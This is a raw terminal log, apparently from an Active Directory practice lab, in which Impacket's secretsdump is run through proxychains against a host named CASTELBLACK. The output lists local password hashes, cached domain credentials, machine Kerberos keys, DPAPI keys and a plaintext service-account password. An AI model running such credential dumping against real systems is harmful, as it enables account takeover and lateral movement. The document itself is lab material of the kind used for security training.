 [Jul 10, 2022 - 17:44:40 (CEST)] exegol-goadv2 /workspace # proxychains secretsdump -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-6-g4b53180
[proxychains] DLL init: proxychains-ng 4.16-git-6-g4b53180
[proxychains] DLL init: proxychains-ng 4.16-git-6-g4b53180
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x31007fce3e60912dc230abe5831e42a8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0e181c6215bdbfd5b93917da349fc7cd:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a
NORTH.SEVENKINGDOMS.LOCAL/brandon.stark:$DCC2$10240#brandon.stark#b30d190fbc6e7635c97ca6b7c276a177
NORTH.SEVENKINGDOMS.LOCAL/arya.stark:$DCC2$10240#arya.stark#e4f865ff201439690e4906f799499271
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5
NORTH.SEVENKINGDOMS.LOCAL/samwell.tarly:$DCC2$10240#samwell.tarly#b4efc3cc1d97bc57050a47b4fa1081ba
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:0efdf9a85be68c0730d60a1daf8458300290a9321ed051c6fe8f8a5e49421092
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:843b9e7c393f557625545737e725f543
NORTH\CASTELBLACK$:des-cbc-md5:4af1da23fb4c52c1
NORTH\CASTELBLACK$:plain_password_hex:3f0020002d003a003b004f0054006f004e006000370040002c0068006c006900680024004d00690026006d00640055002a004f00540
005800340059006800370​07a0034005200580047006e00410053003c0069004a006e0041002c004300480068005c004600390024004d0054005c00340077007a0074006e004400480
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:9032699b398f3ff08fc9c5c364b60274:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0ea3e9fb16582f8a607106efa6fce3959b63f24d
dpapi_userkey:0xe52bfb64e38780c5a1e6b0c8d49b6a40755fa8eb
[*] NL$KM
0000   39 FB 46 D8 43 B6 EC E6  DE D7 CE 1C 50 2D AE B4   9.F.C.......P-..
0010   4F 71 E1 25 BF 5E FB 14  86 14 D6 A3 0F 93 DE 42   Oq.%.^.........B
0020   06 48 F4 35 B1 45 83 7E  1A 98 29 D6 45 19 14 D2   .H.5.E.~..).E...
0030   C4 66 57 03 2B C5 04 01  AE 33 49 CD D2 E0 92 CE   .fW.+....3I.....
NL$KM:39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc50401ae3349cdd2e092ce
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...
[*] Stopping service RemoteRegistry